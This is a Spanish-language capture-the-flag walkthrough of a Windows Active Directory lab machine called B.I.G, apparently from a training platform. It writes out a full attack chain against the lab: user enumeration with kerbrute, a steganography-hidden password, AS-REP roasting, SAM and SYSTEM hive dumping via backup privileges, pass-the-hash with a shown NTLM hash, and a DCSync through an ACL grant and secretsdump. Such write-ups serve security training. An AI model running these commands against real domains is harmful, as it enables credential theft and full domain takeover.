B.I.G

| Sistema operativo | Dificultad | Fecha de Lanzamiento | Creador |

|---|---|---|---|

| Windows | Avanzado | 07 Mayo 2024 | K0B4KS |



IP: 192.168.212.4 Dominio: bbr.thl

Enumeración



Web corriendo bajo el puerto 80







Hacemos un poco de web fuzzing y encontramos algunos archivos interesantes.

- notify.txt

- BigPoppa.txt

- Hypnotize.txt

- Juicy.txt

- Skyisthelimit.txt

- big1.jpg

- big2.jpg

- big3.jpg

- big4.jpg

# notify.txt

Who the hell did you hire to create the website!

Hiding keys in MD5 again!

I'm going to fire that guy

Puffy

Posibles usuarios

juicy

puffy





Probamos enumerar usarios validos con kerbrute y nos encontramos con que el usuario juicy es valido.

kerbrute userenum -d bbr.thl --dc 192.168.212.4 userslist.txt

En este punto, teniendo un usuario valido nos faltaria la contraseña del mismo para de esta forma poder enumerar muchas más cosas del dominio.

Comprobamos si el usuario tiene habilitado el atributo de Kerberos Pre-Auth, pero vemos que no tenemos éxito.



impacket-GetNPUsers -usersfile userslist.txt bbr.thl/ -dc-ip 192.168.212.4

Seguimos enumerando

Esteganografía

❯ echo -n 'It was all a dream' | md5sum

99ae77c0c0faf78b872f9f452e3eaa24 -

> steghide --extract -sf big2.jpg

La esteganografía es una técnica de ocultamiento de información que se remonta a la antigüedad. A diferencia de la criptografía, que se enfoca en encriptar el contenido para hacerlo ilegible, la esteganografía se centra en ocultar la existencia misma del mensaje. El objetivo es que un observador no autorizado no pueda detectar la presencia del mensaje oculto.

En la esteganografía digital, se oculta la información dentro de archivos digitales, como imágenes, audio o video, de manera que parezcan normales a simple vista. Este ocultamiento se logra mediante técnicas como la modificación del bit menos significativo en los archivos de imagen, la ocultación de datos en el espacio de color de una imagen o la inserción de información en el espectro de frecuencia de archivos de audio.

Esta técnica se utiliza en diversos ámbitos, desde la seguridad informática, donde se puede emplear para enviar mensajes secretos, hasta en la protección de derechos de autor y marcas de agua digitales. Sin embargo, también puede ser utilizada con propósitos maliciosos, como el espionaje cibernético o la distribución de contenido ilegal.

Obtenemos el archivo frase.txt el cual corresponde a la contraseña del usuario juicy.

Bigpoppa1972



Validamos las credenciales con netexec.



Validamos las crendeciales con el protocolo winrm, vemos que pone Pwn3d! lo cual significa que podemos conectarnos a través de este protocolo.

Nos conectamos y obtenemos la flag de user.txt.

adm_puffy



Ahora que tenemos credenciales validas, podemos enumerar más cosas, entre ellas usuarios.

nxc smb 192.168.212.4 -u 'juicy' -p 'Bigpoppa1972' --users

Probamos ejecutar el ataque AS-REP Roast a Kerberos para recuperar el ticket de autenticación ya que el usuario adm_puffy tiene activo el atributo pre-auth activo.



Genial. Crackeamos el hash usando como wordlist Skyisthelimit.txt.

adm_puffy:Passwordsave@

Nos conectamos por winrm.



Enumeramos los privilegios.

Vemos que tenemos la capacidad de realizar Backups.

https://www.hackingarticles.in/windows-privilege-escalation-sebackupprivilege/

cd c:\

mkdir Temp

reg save hklm\sam c:\Temp\sam

reg save hklm\system c:\Temp\system

cd Temp

download sam

download system



Ahora, podemos extraer los hashes desde el archivo SAM y SYSTEM usando pypykatz. Si no está presente en tu Kali Linux, puedes descargarlo desde su GitHub. Es una variante de Mimikatz pero en Python. Por lo tanto, podemos ejecutar su función de registro y luego usar el parámetro -sam para proporcionar la ruta a los archivos SAM y SYSTEM. Tan pronto como el comando se ejecuta, podemos ver en la siguiente demostración que hemos extraído con éxito los hashes NTLM de la cuenta de administrador y otros usuarios también.

pypykatz registry --sam sam system

Ahora podemos hacer Pass The Hash y conectarnos como el usuario Administrator.

evil-winrm -i 192.168.212.4 -u "Administrator" -H bb1c50a48c37e053d2045cd5b55cd2f2

Escalación de privilegios intencionada

*Evil-WinRM* PS C:\Temp> net user adm_puffy /domain

User name adm_puffy

Full Name

Comment

User's comment

Country/region code 000 (System Default)

Account active Yes

Account expires Never

Password last set 5/3/2024 1:16:48 PM

Password expires 6/14/2024 1:16:48 PM

Password changeable 5/4/2024 1:16:48 PM

Password required Yes

User may change password Yes

Workstations allowed All

Logon script

User profile

Home directory

Last logon 5/8/2024 8:26:51 PM

Logon hours allowed All

Local Group Memberships

Global Group memberships *Domain Users *Special Permissions

*Privilege users

The command completed successfully.



Utilizando PowerView.ps1 asignamos la acl correspondiente para poder hacer el DCSync.

Add-DomainObjectAcl -TargetIdentity 'DC=bbr,DC=thl' -PrincipalIdentity adm_puffy -Rights DCSync -PrincipalDomain bbr.thl -TargetDomain bbr.thl -Verbose

impacket-secretsdump bbr.thl/adm_puffy:'Passwordsave@'@192.168.212.4